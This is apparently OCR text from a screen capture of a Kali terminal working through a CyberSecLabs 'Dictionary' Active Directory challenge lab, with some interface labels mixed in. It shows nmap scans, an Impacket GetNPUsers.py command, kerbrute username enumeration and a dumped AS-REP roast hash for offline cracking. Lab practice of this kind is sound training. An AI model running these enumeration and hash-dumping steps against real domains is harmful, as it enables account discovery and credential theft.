 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:12
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 71x20
Discovered open port 9389/tcp on 172.31.3.4
Connect Scan Timing: About 26.15% done; ETC: 10:13 (0:04:17 remaining)
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ 130 ✗
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ nmap -p 88 172.31.3.4 -Pn 130 ✗
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-16 10:10 EDT
Nmap scan report for 172.31.3.4
Host is up (0.19s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
Nmap done: 1 IP address (1 host up) scanned in 0.29 seconds
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 100x18
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
CHALLENGE LABS
Nmap done: 1 IP address (1 host up) scanned in 6.03 seconds
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ 130 ✗
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ GetNPUsers.py d.csl/manager -no-pass -dc-ip 172.31.3.6 130 ✗
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
Spray Toast Sync
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
Dictionary Brute Roast
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl